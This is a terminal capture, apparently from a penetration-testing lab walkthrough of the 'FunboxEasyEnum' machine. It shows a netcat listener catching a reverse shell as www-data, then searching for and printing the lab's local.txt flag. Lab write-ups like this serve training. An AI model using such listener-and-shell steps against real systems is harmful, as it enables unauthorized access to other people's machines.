 ┌──(kali㉿kali)-[~/capstone-labs/FunboxEasyEnum]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.208] from (UNKNOWN) [192.168.115.132] 51292
Linux funbox7 4.15.0-117-generic #118-Ubuntu SMP Fri Sep 4 20:02:41 UTC 2020 x86_64 x86_64
x86_64 GNU/Linux
 03:36:15 up 49 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1332): Inappropriate ioctl for device
bash: no job control in this shell
www-data@funbox7:/$ whoami
whoami
www-data
www-data@funbox7:/$ find / -name local.txt 2>/dev/null
find / -name local.txt 2>/dev/null
/var/www/local.txt
www-data@funbox7:/$ cat /var/www/local.txt
cat /var/www/local.txt
3de887103f60ea97c461d169dd2e1436
www-data@funbox7:/$